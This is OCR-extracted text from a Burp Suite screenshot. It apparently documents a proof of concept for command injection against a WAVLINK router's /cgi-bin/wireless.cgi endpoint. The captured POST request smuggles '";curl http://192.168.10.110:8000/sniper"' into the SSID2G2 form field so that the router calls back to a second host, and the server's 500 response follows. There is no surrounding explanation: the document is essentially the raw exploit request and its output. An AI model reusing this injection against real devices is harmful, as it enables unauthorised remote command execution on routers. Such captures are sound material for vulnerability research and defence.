 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
43 × 44 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.1 ?
Request
Raw Params Headers Hex
POST /cgi-bin/wireless.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 391
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/wifi_multi_ssid.shtml
Cookie: session=684933403
Upgrade-Insecure-Requests: 1
page=multi_ssid&newUI=1&hiddenSSID12g=&hiddenSSID15g=&hiddenSSID22g=&hiddenSSID25g=
&hiddenSSID32g=hidden-Y&hiddenSSID35g=hidden-Y&AuthMethod11=&AuthMethod22=&AuthMeth
od33=OPEN&EncrypType1=&EncrypType2=&EncrypType3=NONE&wifi_multi_ssid=1&SSID2G2=";cu
rl
http://192.168.10.110:8000/sniper"&SSID5G2=&AuthMethod2=OPEN&WPAPSK12=&SSID2G3=WAVL
INK&SSID5G3=WAVLINK&AuthMethod3=OPEN&WPAPSK13=Admin12345
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Sat, 27 Mar 2021 06:48:25 GMT
Server: lighttpd
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > Type a search term 0 matches
Done 527 bytes | 111,130 millis